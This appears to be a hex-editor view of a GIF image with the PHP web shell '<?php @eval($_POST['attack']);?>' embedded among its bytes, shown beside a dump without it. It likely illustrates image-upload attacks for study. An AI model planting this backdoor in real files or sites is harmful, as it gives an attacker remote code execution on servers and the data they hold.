 71 0F EF E1 B7 F1 DB A5 B3 88 14 B4 9C 56 C5 99 q.ïá·ñÛ¥³ˆ.´œVÅ™
1F D7 A5 1B CE B2 62 F0 A4 41 F2 BD 68 D9 C2 7E .×¥.Î²bð¤Aò½hÙÂ~
D6 C3 92 DC DE D0 3C 3F 70 68 70 20 40 65 76 61 ÖÃ’ÜÞÐ<?php @eva
6C 28 24 5F 50 4F 53 54 5B 27 61 74 74 61 63 6B l($_POST['attack
27 5D 29 3B 3F 3E 00 00 00 00 00 00 00 00 00 00 ']);?>..........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 21 FF 0B .............!ÿ.
4E 45 54 53 43 41 50 45 32 2E 30 03 01 00 00 00 NETSCAPE2.0.....
21 FF 0B 58 4D 50 20 44 61 74 61 58 4D 50 FF 3F !ÿ.XMP DataXMPÿ?
78 70 61 63 6B 65 74 20 62 65 67 69 6E 3D 22 EF xpacket begin="ï
编辑方式: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
E1 DE CA E4 E2 CE F2 E8 C9 EE EC DA F0 ED D9 F4 áÞÊäâÎòèÉîìÚðíÙô
F2 DE EF EF E1 F4 F3 E1 EF F1 E5 DA 7E 1A 66 58 òÞïïáôóáïñåÚ~.fX
2E 6F 62 3A 8E 83 5E EF BE 82 FC CF 4D C4 BE A3 .ob:Žƒ^ï¾‚üÏMÄ¾£
73 56 07 FA F1 CD F1 CA 6A F4 B3 39 F6 B7 1D 97 sV.úñÍñÊjô³9ö·.—
71 0F EF E1 B7 F1 DB A5 B3 88 14 B4 9C 56 C5 99 q.ïá·ñÛ¥³ˆ.´œVÅ™
1F D7 A5 1B CE B2 62 F0 A4 41 F2 BD 68 D9 C2 7E .×¥.Î²bð¤Aò½hÙÂ~
D6 C3 92 DC DE D0 00 00 00 00 00 00 00 00 00 00 ÖÃ’ÜÞÐ..........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 2C 00 00 00 00 90 ..........,.....
01 90 01 00 07 FE 80 0B 82 83 84 85 86 87 88 89 .....þ€.‚ƒ„…†‡ˆ‰